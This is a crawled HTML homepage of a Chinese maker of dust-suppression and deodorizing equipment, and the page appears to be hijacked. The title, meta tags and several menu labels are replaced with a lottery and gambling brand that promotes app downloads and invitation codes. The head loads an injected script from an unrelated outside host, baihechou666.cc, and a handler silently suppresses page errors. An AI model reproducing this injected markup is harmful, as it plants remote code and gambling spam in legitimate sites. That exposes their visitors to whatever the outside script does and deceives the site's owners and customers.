

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.czdxjs.com/
body_size: 19489
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/ebfe1409/23/03/8fa1efaa237e99d2871ce4a623bbbfd3c14e2bf2.png"/>
    <title>乐彩汇-welcome</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="乐彩汇welcome,乐彩汇"/>
    <meta name="description" content="乐彩汇welcome官方网站为您提供乐彩汇最新版本APP下载注册、乐彩汇用户登录、乐彩汇在线入口、乐彩汇购彩邀请码、乐彩汇线路导航、乐彩汇购彩大厅、乐彩汇平台。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/gycnr7rj/t/1/assets/app.css?v=1676510025">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/gycnr7rj/t/1/assets/main.css?v=1711098883">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://czdxjs.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/gycnr7rj/t/1/assets/app.js?v=1676508290"></script>
<!--{* 第三方JS代码 *}-->

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-qqxeb1jxbby8ejly';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://czdxjs.com/">乐彩汇</a></h1>
<!--[if lt IE 10]>
<div   id="iyarh96mc"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="iyarh96mc"    class="xymob-head visible-sm visible-xs">
    <div   id="iyarh96mc"    class="xymob-head-box">
        <div   id="iyarh96mc"    class="xymob-logo">
            <div><a href="http://czdxjs.com/"><img src="//cdn.myxypt.com/ebfe1409/23/02/c4dff6501c69b14dcf231686611e57a26c431981.png" /></a></div>
        </div>
        <div   id="iyarh96mc"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="iyarh96mc"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="iyarh96mc"    class="xymob-menu">
        <div   id="iyarh96mc"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >毓丰首页</a>
                                                                            </li>
                                <li>
                    <a href="http://czdxjs.com/product/" >&#20048;&#24425;&#27719;</a>
                                                                                <div   id="iyarh96mc"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://czdxjs.com/product/1/" >智能环境降尘系统</a></li>
                                                <li><a href="http://czdxjs.com/product/2/" >智能消毒除臭系统</a></li>
                                                <li><a href="http://czdxjs.com/product/3/" >智能雾森景观系统</a></li>
                                                <li><a href="http://czdxjs.com/product/4/" >智能环境加湿系统</a></li>
                                                <li><a href="http://czdxjs.com/product/5/" >低温离子灭菌系统</a></li>
                                                <li><a href="http://czdxjs.com/product/6/" >除臭剂</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://czdxjs.com/product/1/" >智能喷雾降尘系统</a>
                                                                            </li>
                                <li>
                    <a href="http://czdxjs.com/product/2/" >智能消毒除臭系统</a>
                                                                            </li>
                                <li>
                    <a href="http://czdxjs.com/product/3/" >智能雾森景观系统</a>
                                                                            </li>
                                <li>
                    <a href="http://czdxjs.com/product/4/" >智能环境加湿系统</a>
                                                                            </li>
                                <li>
                    <a href="http://czdxjs.com/product/5/" >低温离子灭菌系统</a>
                                                                            </li>
                                <li>
                    <a href="http://czdxjs.com/product/6/" >除臭剂</a>
                                                                                                                    </li>
                                <li>
                    <a href="http://czdxjs.com/news/" >新闻资讯</a>
                                                                                <div   id="iyarh96mc"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://czdxjs.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://czdxjs.com/news/2/" >行业资讯</a></li>
                                                <li><a href="http://czdxjs.com/news/3/" >技术资讯</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://czdxjs.com/about_about/" >关于毓丰</a>
                                                                                <div   id="iyarh96mc"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://czdxjs.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/about_fn/jjfacf4.html" >效果展示</a>
                                                                            </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="iyarh96mc"    class="xymob-search">
        <div   id="iyarh96mc"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="iyarh96mc"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://czdxjs.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="iyarh96mc"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://czdxjs.com/search.php?wd=%E9%99%A4%E8%87%AD%E5%89%82">除臭剂</a><a href="http://czdxjs.com/search.php?wd=%E5%85%BB%E7%8C%AA%E5%9C%BA%E9%99%A4%E8%87%AD">养猪场除臭</a><a href="http://czdxjs.com/search.php?wd=%E5%85%BB%E9%B8%A1%E5%9C%BA%E9%99%A4%E8%87%AD">养鸡场除臭</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<div   id="iyarh96mc"    class="top_head hidden-xs hidden-sm">
    <div   id="iyarh96mc"    class="head_11">
        <div   id="iyarh96mc"    class="wh flex_11">
            <div   id="iyarh96mc"    class="logo_11">
                <a href="http://czdxjs.com/"><img alt="除臭剂" src="//cdn.myxypt.com/ebfe1409/23/02/c4dff6501c69b14dcf231686611e57a26c431981.png" /></a>
            </div>

            <div   id="iyarh96mc"    class="head_aa flex_11">
                <div   id="iyarh96mc"    class="soso">
                    <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://czdxjs.com/search.php">
                        <input type="submit" class="fl" id="s_btn"/>
                        <input type="text" name="wd" id="keyword" class="fl" placeholder=""/>
                    </form>
                </div>
                <div   id="iyarh96mc"    class="tel2">
                    <p>咨询热线</p><p>13957360743</p>
                </div>
            </div>
        </div>
    </div>


    <div   id="iyarh96mc"    class="nnav">
        <ul class="x-menu wh">
        <li>
        <a href="/" >毓丰首页</a>
                            </li>
        <li>
        <a href="http://czdxjs.com/product/" >&#20048;&#24425;&#27719;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://czdxjs.com/product/1/" >智能环境降尘系统</a></li>
                        <li><a href="http://czdxjs.com/product/2/" >智能消毒除臭系统</a></li>
                        <li><a href="http://czdxjs.com/product/3/" >智能雾森景观系统</a></li>
                        <li><a href="http://czdxjs.com/product/4/" >智能环境加湿系统</a></li>
                        <li><a href="http://czdxjs.com/product/5/" >低温离子灭菌系统</a></li>
                        <li><a href="http://czdxjs.com/product/6/" >除臭剂</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://czdxjs.com/product/1/" >智能喷雾降尘系统</a>
                            </li>
        <li>
        <a href="http://czdxjs.com/product/2/" >智能消毒除臭系统</a>
                            </li>
        <li>
        <a href="http://czdxjs.com/product/3/" >智能雾森景观系统</a>
                            </li>
        <li>
        <a href="http://czdxjs.com/product/4/" >智能环境加湿系统</a>
                            </li>
        <li>
        <a href="http://czdxjs.com/product/5/" >低温离子灭菌系统</a>
                            </li>
        <li>
        <a href="http://czdxjs.com/product/6/" >除臭剂</a>
                                            </li>
        <li>
        <a href="http://czdxjs.com/news/" >新闻资讯</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://czdxjs.com/news/1/" >公司新闻</a></li>
                        <li><a href="http://czdxjs.com/news/2/" >行业资讯</a></li>
                        <li><a href="http://czdxjs.com/news/3/" >技术资讯</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://czdxjs.com/about_about/" >关于毓丰</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://czdxjs.com/about_about/gsjj9f6.html" >公司简介</a></li>
                    </ul>
                            </li>
        <li>
        <a href="/about_fn/jjfacf4.html" >效果展示</a>
                            </li>
    


</ul>
    </div>

</div>
 




<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="iyarh96mc"    class="x-banner">
    <div   id="iyarh96mc"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="iyarh96mc"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/ebfe1409/23/03/d11a3409df823f30c54787e74dd78f7917d9ac03.jpg" alt="" /></a></div>
                <div   id="iyarh96mc"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/ebfe1409/23/02/31ea707a1a7fe30c037e7d45a2ae02bb77103522.jpg" alt="" /></a></div>
                <div   id="iyarh96mc"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/ebfe1409/23/03/1ea0b98fd5f1e47838935a0843aefaca7a8506ba.jpg" alt="" /></a></div>
            </div>
    <div   id="iyarh96mc"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/ebfe1409/23/03/d11a3409df823f30c54787e74dd78f7917d9ac03.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/ebfe1409/23/02/31ea707a1a7fe30c037e7d45a2ae02bb77103522.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/ebfe1409/23/03/1ea0b98fd5f1e47838935a0843aefaca7a8506ba.jpg" alt="" /></a></div>
            </div>
</div>



<!-- 毓丰-专业技术团队 -->
<div   id="iyarh96mc"    class="box1">
     <div   id="iyarh96mc"    class="wh">
         <h2 class="ptt">毓丰-专业技术团队 <span>Professional Skills</span></h2>
           <div   id="iyarh96mc"    class="ys_ll">
                                        <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/b734b1d84778a20c2fde25ba8f4a64bae31a4875.png" alt="降尘">
                        </a>
                                        <h3><a href=" ">降尘</a></h3>
                    </li>
                                        <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/f971ec6892411f1469452354306f332b8fcf5050.png" alt="除臭">
                        </a>
                                        <h3><a href=" ">除臭</a></h3>
                    </li>
                                        <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/22b9bfaee95f30c07f0f6071323ef070f9585ddd.png" alt="造雾">
                        </a>
                                        <h3><a href=" ">造雾</a></h3>
                    </li>
                                        <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/0a0cff4c359738ede600806576602c3bfd07bdf8.png" alt="加湿">
                        </a>
                                        <h3><a href=" ">加湿</a></h3>
                    </li>
                                        <li>
                        <a href=" " class="img com-img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/8b52220ed15a463ea3ec2eca15f30619de269765.png" alt="灭菌">
                        </a>
                                        <h3><a href=" ">灭菌</a></h3>
                    </li>
                               </div>
     </div>
</div>



<!--{* &#20048;&#24425;&#27719; *}-->
<div   id="iyarh96mc"    class="box2">
    <div   id="iyarh96mc"    class="index-c1 wh">

        <h2 class="ptt">&#20048;&#24425;&#27719; <span>Product Center</span></h2>

        <div   id="iyarh96mc"    class="c1-con flex_22">
            <div   id="iyarh96mc"    class="c1-left wow fadeInLeft">
                <div   id="iyarh96mc"    class="c1-left-tlt">产品分类</div>
                <div   id="iyarh96mc"    class="pro-sort">
                    <ul>
                                                <li><a href="http://czdxjs.com/product/1/">智能环境降尘系统</a></li>
                                                <li><a href="http://czdxjs.com/product/2/">智能消毒除臭系统</a></li>
                                                <li><a href="http://czdxjs.com/product/3/">智能雾森景观系统</a></li>
                                                <li><a href="http://czdxjs.com/product/4/">智能环境加湿系统</a></li>
                                                <li><a href="http://czdxjs.com/product/5/">低温离子灭菌系统</a></li>
                                                <li><a href="http://czdxjs.com/product/6/">除臭剂</a></li>
                                            </ul>
                </div>
            </div>
            <div   id="iyarh96mc"    class="c1-right wow fadeInRight">
                        <div   id="iyarh96mc"    class="tabli">
                            <ul class="clearfix">
                                <li>推荐产品</li>
                                <li>热推产品</li>
                            </ul>
                        </div>
                               
                                            <div   id="iyarh96mc"    class="tab">
                                                <ul class="flex_11">
                                              
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/715.html" title="植物液喷淋除臭系统" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/28ee82349d140710f1bbe8d0e2911e25934313d4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="植物液喷淋除臭系统" />
                                                        </a>
                                                        <h3>植物液喷淋除臭系统</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/737.html" title="智能景观雾森系统" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/e102c8480b9d622ac079f0e8e080c78b7ba6cb31.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="智能景观雾森系统" />
                                                        </a>
                                                        <h3>智能景观雾森系统</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/744.html" title="高压喷雾桩降尘系统" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/657596c38b0d4158a7a32723fbaae44339e84512.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="高压喷雾桩降尘系统" />
                                                        </a>
                                                        <h3>高压喷雾桩降尘系统</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/735.html" title="三孔超声波加湿器" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/753a77000174709044fea2f670ede6f1e9de7011.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="三孔超声波加湿器" />
                                                        </a>
                                                        <h3>三孔超声波加湿器</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/777.html" title="气雾加湿器Q2" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/c54316e13b89235c7d779f0caee19abe0c4909f4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="气雾加湿器Q2" />
                                                        </a>
                                                        <h3>气雾加湿器Q2</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/779.html" title="壁挂式等离子空气净化器-GY-KB-3" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/1a8bb45d09d702d70f315fc18106c95ec0ed445a.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="壁挂式等离子空气净化器-GY-KB-3" />
                                                        </a>
                                                        <h3>壁挂式等离子空气净化器-GY-KB-3</h3>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                             

                                            <div   id="iyarh96mc"    class="tab">
                                                <ul class="flex_11">
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/715.html" title="植物液喷淋除臭系统" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/28ee82349d140710f1bbe8d0e2911e25934313d4.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="植物液喷淋除臭系统" />
                                                        </a>
                                                        <h3>植物液喷淋除臭系统</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/767.html" title="智能微雾加湿系统" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/a54837445233643160aee4fe7942a09a898915ab.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="智能微雾加湿系统" />
                                                        </a>
                                                        <h3>智能微雾加湿系统</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/733.html" title="智能车辆消毒通道" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/ca150b73898ee80aa2bc8d13c532340b76dd8a89.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="智能车辆消毒通道" />
                                                        </a>
                                                        <h3>智能车辆消毒通道</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/776.html" title="气雾加湿器Q1" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/7b28a28a922103f01341c513b1f8f9435a6dc253.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="气雾加湿器Q1" />
                                                        </a>
                                                        <h3>气雾加湿器Q1</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/786.html" title="落地式等离子空气净化器-GY-KL-3" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/5d5536cca687defb6586fa975b7e3136aaf6d197.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="落地式等离子空气净化器-GY-KL-3" />
                                                        </a>
                                                        <h3>落地式等离子空气净化器-GY-KL-3</h3>
                                                    </li>
                                                                                                        <li>
                                                        <a href="http://czdxjs.com/product/793.html" title="低温等离子空气消毒机KL007" class="img com-img">
                                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/75428587ab4936b8adf60aa30d74f5ea955a426c.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="低温等离子空气消毒机KL007" />
                                                        </a>
                                                        <h3>低温等离子空气消毒机KL007</h3>
                                                    </li>
                                                                                                    </ul>
                                            </div>

            </div>
        </div>
    </div>
</div>


<script>
    $(".c1-right .tabli li").eq(0).addClass("cur");
        $(".c1-right .tab").eq(0).show();
    
        $(".c1-right .tabli li").hover(function(){
          var n=$(this).index();
          $(this).addClass("cur").siblings().removeClass("cur");
          $(".c1-right .tab").eq(n).show().siblings(".c1-right .tab").hide();
        });
</script>



<!-- 解决方案 -->
<div   id="iyarh96mc"    class="box3">
     <div   id="iyarh96mc"    class="wh">
                <h2 class="ptt">解决方案 <span>Solutions</span></h2>

                <div   id="iyarh96mc"    class="ff_con">
                    <div   id="iyarh96mc"    class="b1b_index bd">
                                                          <ul class="clearfix">
                                    <li>
                                        <a href=" ">
                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/f0761f49d851cb777b67fafbfb39be7755b86eb2.jpg" alt="智能环境降尘处理方案">
                                        </a>
                                    </li>
                              </ul>
                                                          <ul class="clearfix">
                                    <li>
                                        <a href=" ">
                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/cfe02161bc603bcdba231bcf6b1e38010cc3c403.jpg" alt="智能消毒除臭处理方案">
                                        </a>
                                    </li>
                              </ul>
                                                          <ul class="clearfix">
                                    <li>
                                        <a href=" ">
                                            <img src="//cdn.myxypt.com/ebfe1409/23/02/0c5494a8b51ec6e296f96a6726bbc4fb734eafe3.jpg" alt="智能雾森景观处理方案">
                                        </a>
                                    </li>
                              </ul>
                                                          <ul class="clearfix">
                                    <li>
                                        <a href=" ">
                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/76e451bf557e139c0c27bf48521c85202d03c5f0.jpg" alt="智能环境加湿处理方案">
                                        </a>
                                    </li>
                              </ul>
                                                          <ul class="clearfix">
                                    <li>
                                        <a href=" ">
                                            <img src="//cdn.myxypt.com/ebfe1409/23/03/7957ff6f5f3f60e5494bc0de930a55bb50551ac0.jpg" alt="低温离子灭菌处理方案">
                                        </a>
                                    </li>
                              </ul>
                                                </div>

                                        <div   id="iyarh96mc"    class="promenu hd">
                                            <ul class="clearfix">
                                                                                                <li>
                                                    <a href=" ">
                                                       <h2>智能环境降尘处理方案</h2> 
                                                       <h3>Dust control in intelligent environment</h3>
                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href=" ">
                                                       <h2>智能消毒除臭处理方案</h2> 
                                                       <h3>Intelligent disinfection and deodorization</h3>
                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href=" ">
                                                       <h2>智能雾森景观处理方案</h2> 
                                                       <h3>Intelligent Foggy landscape</h3>
                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href=" ">
                                                       <h2>智能环境加湿处理方案</h2> 
                                                       <h3>Smart Environment humidification</h3>
                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href=" ">
                                                       <h2>低温离子灭菌处理方案</h2> 
                                                       <h3>Low temperature ion sterilization</h3>
                                                    </a>
                                                </li>
                                                                                            </ul>
                                        </div>
                </div>
     </div>
</div>

<script type="text/javascript">
    jQuery(".ff_con").slide({});
</script>





<!-- 为什么选择毓丰 -->
<div   id="iyarh96mc"    class="box4">
     <div   id="iyarh96mc"    class="wh">
                <h2 class="ptt">为什么选择毓丰 <span>Why choose us</span></h2>

                <div   id="iyarh96mc"    class="flex_11 top_a">
                         <div   id="iyarh96mc"    class="yc_ll">
                                                                <li>
                                    <a href=" ">
                                          <div   id="iyarh96mc"    class="bth clearfix">
                                                <h3>01</h3>
                                                <div   id="iyarh96mc"    class="bt1">
                                                                                            <h4>免费咨询，让服务变得更贴心</h4>
                                                                                            <h5>多家客户的共同选择，保持客户零投诉</h5>
                                                </div>
                                          </div>
                                          <div   id="iyarh96mc"    class="clearboth"></div>
                                        <p>&#20048;&#24425;&#27719;全天候技术咨询、售后服务快速响应，让您安心无忧，专业售后24小时
在线，随时帮您解决问题</p>
                                    </a>
                                </li>
                                                                <li>
                                    <a href=" ">
                                          <div   id="iyarh96mc"    class="bth clearfix">
                                                <h3>02</h3>
                                                <div   id="iyarh96mc"    class="bt1">
                                                                                            <h4>有多位高素质、高水准的技术人才</h4>
                                                                                            <h5>强大技术研发团队、快速响应工程定制研发需求</h5>
                                                </div>
                                          </div>
                                          <div   id="iyarh96mc"    class="clearboth"></div>
                                        <p>&#20048;&#24425;&#27719;层层严格质检，确保每一个设备从原材料采购到出厂，每道工序
都有严格的质量管理流程</p>
                                    </a>
                                </li>
                                                         </div>
                       <div   id="iyarh96mc"    class="ys_img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/02/3a114489ce087ceccf46719a1ea56fe591380d58.png" alt="">
                       </div>
                </div>


                <div   id="iyarh96mc"    class="flex_11 top_a">

                    <div   id="iyarh96mc"    class="ys_img hidden-xs hidden-sm">
                        <img src="//cdn.myxypt.com/ebfe1409/23/02/382c1effbc7a85556d6bb034c14163066690fb90.png" alt="">
                    </div>
                    <div   id="iyarh96mc"    class="yc_ll">
                                                <li>
                            <a href=" ">
                                <div   id="iyarh96mc"    class="bth clearfix">
                                    <h3>03</h3>
                                    <div   id="iyarh96mc"    class="bt1">
                                        <h4>厂家直销，同等价格质量更好</h4>
                                        <h5>一站式供应，省去更多中间环节</h5>
                                    </div>
                                </div>
                                <div   id="iyarh96mc"    class="clearboth"></div>
                                <p>致力于为客户提供物超所值的设备同类型工艺价格优惠有政府扶持政策，
最大程度节约成本</p>
                            </a>
                        </li>
                                                <li>
                            <a href=" ">
                                <div   id="iyarh96mc"    class="bth clearfix">
                                    <h3>04</h3>
                                    <div   id="iyarh96mc"    class="bt1">
                                        <h4>专注空气净化、消杀设备</h4>
                                        <h5>好技术，为您提供专属空气净化、消杀设备</h5>
                                    </div>
                                </div>
                                <div   id="iyarh96mc"    class="clearboth"></div>
                                <p>&#20048;&#24425;&#27719;工厂占地3500㎡，集空气净化、消杀设备的研究、开发、销售型
企业，客户回头率95%</p>
                            </a>
                        </li>
                                            </div>
                                        <div   id="iyarh96mc"    class="ys_img visible-sm visible-xs">
                                            <img src="//cdn.myxypt.com/ebfe1409/23/02/382c1effbc7a85556d6bb034c14163066690fb90.png" alt="">
                                        </div>
                </div>


                <div   id="iyarh96mc"    class="flex_11 top_a">
                    <div   id="iyarh96mc"    class="yc_ll">
                                                <li>
                            <a href=" ">
                                <div   id="iyarh96mc"    class="bth clearfix">
                                    <h3>05</h3>
                                    <div   id="iyarh96mc"    class="bt1">
                                        <h4>免费咨询，让服务变得更贴心</h4>
                                        <h5>多家客户的共同选择，保持客户零投诉</h5>
                                    </div>
                                </div>
                                <div   id="iyarh96mc"    class="clearboth"></div>
                                <p>全天候技术咨询、售后服务快速响应，让您安心无忧，专业售后24小时
在线，随时帮您解决问题</p>
                            </a>
                        </li>
                                                <li>
                            <a href=" ">
                                <div   id="iyarh96mc"    class="bth clearfix">
                                    <h3>06</h3>
                                    <div   id="iyarh96mc"    class="bt1">
                                        <h4>有多位高素质、高水准的技术人才</h4>
                                        <h5>强大技术研发团队、快速响应工程定制研发需求</h5>
                                    </div>
                                </div>
                                <div   id="iyarh96mc"    class="clearboth"></div>
                                <p>&#20048;&#24425;&#27719;层层严格质检，确保每一个设备从原材料采购到出厂，每道工序
都有严格的质量管理流程</p>
                            </a>
                        </li>
                                            </div>
                    <div   id="iyarh96mc"    class="ys_img">
                        <img src="//cdn.myxypt.com/ebfe1409/23/02/aa04aaa93b9709da87528659e2ad4d1cd1054f00.png" alt="">
                    </div>
                </div>


     </div>
</div>







<!-- 资质证书 -->
<div   id="iyarh96mc"    class="box5">
    <div   id="iyarh96mc"    class="wh">
        <h2 class="ptt">资质证书 <span>Qualification certificate</span></h2>

        <h2 class="hhtt">证书资质</h2>

            <div   id="iyarh96mc"    class="sw_con2">
                <div   id="iyarh96mc"    class="swiper pp_2">
                    <div   id="iyarh96mc"    class="swiper-wrapper">
                                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0s">
                            <a href="" class="img">
                                <img src="//cdn.myxypt.com/ebfe1409/23/04/7331bc64eccfff82d45623e7d70b2dee0a1189c0.png" alt="资质证书">
                            </a>
                        </li>
                                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0.25s">
                            <a href="" class="img">
                                <img src="//cdn.myxypt.com/ebfe1409/23/04/ea50248fa9c4639a0001a701fa93f308032e2e43.png" alt="资质证书">
                            </a>
                        </li>
                                                <li class="swiper-slide wow fadeInUp" data-wow-delay="0.5s">
                            <a href="" class="img">
                                <img src="//cdn.myxypt.com/ebfe1409/23/04/7331bc64eccfff82d45623e7d70b2dee0a1189c0.png" alt="资质证书">
                            </a>
                        </li>
                                            </div>
                </div>
            </div>
    </div>

       <div   id="iyarh96mc"    class="hh_con">
            <p>通过了ISO9001、ISO14001、OHSAS18001、AAA和CE等管理体系的认证
为做强企业提供了坚实的保障</p>
       </div>


    <div id="certify" class="wow bounceInUp wh hidden-sm hidden-xs">
        <div   id="iyarh96mc"    class="swiper-container">
            <div   id="iyarh96mc"    class="swiper-wrapper">
                                <div   id="iyarh96mc"    class="swiper-slide">
                    <a href="" title="证书资质" class="img">
                        <img src="//cdn.myxypt.com/ebfe1409/23/04/37a0671b2c9e0fc0e883b54474ca38e56048c2e2.png" alt="证书资质">
                    </a>
                </div>
                                <div   id="iyarh96mc"    class="swiper-slide">
                    <a href="" title="证书资质" class="img">
                        <img src="//cdn.myxypt.com/ebfe1409/23/04/fc2872172fdd195edba6fc35f40fa8e918f71ce7.png" alt="证书资质">
                    </a>
                </div>
                                <div   id="iyarh96mc"    class="swiper-slide">
                    <a href="" title="证书资质" class="img">
                        <img src="//cdn.myxypt.com/ebfe1409/23/04/0223b37e68acb3cddf9ed41d4075bac28df2cc4b.png" alt="证书资质">
                    </a>
                </div>
                                <div   id="iyarh96mc"    class="swiper-slide">
                    <a href="" title="证书资质" class="img">
                        <img src="//cdn.myxypt.com/ebfe1409/23/04/5dea4f294dd54f0c022068c489f15c27c36f6d13.png" alt="证书资质">
                    </a>
                </div>
                                <div   id="iyarh96mc"    class="swiper-slide">
                    <a href="" title="证书资质" class="img">
                        <img src="//cdn.myxypt.com/ebfe1409/23/04/5dea4f294dd54f0c022068c489f15c27c36f6d13.png" alt="证书资质">
                    </a>
                </div>
                                <div   id="iyarh96mc"    class="swiper-slide">
                    <a href="" title="证书资质" class="img">
                        <img src="//cdn.myxypt.com/ebfe1409/23/04/0223b37e68acb3cddf9ed41d4075bac28df2cc4b.png" alt="证书资质">
                    </a>
                </div>
                                <div   id="iyarh96mc"    class="swiper-slide">
                    <a href="" title="证书资质" class="img">
                        <img src="//cdn.myxypt.com/ebfe1409/23/04/fc2872172fdd195edba6fc35f40fa8e918f71ce7.png" alt="证书资质">
                    </a>
                </div>
                            </div>
        </div>

        <div   id="iyarh96mc"    class="swiper-button-prev"></div>
        <div   id="iyarh96mc"    class="swiper-button-next"></div>
    </div>

<div   id="iyarh96mc"    class="wh">
        <div   id="iyarh96mc"    class="sw_con2 visible-xs visible-sm">
            <div   id="iyarh96mc"    class="swiper pp_2">
                <div   id="iyarh96mc"    class="swiper-wrapper">
                                        <li class="swiper-slide wow fadeInUp" data-wow-delay="0s">
                        <a href="" class="img">
                            <img src="//cdn.myxypt.com/ebfe1409/23/04/37a0671b2c9e0fc0e883b54474ca38e56048c2e2.png" alt="证书资质">
                        </a>
                    </li>
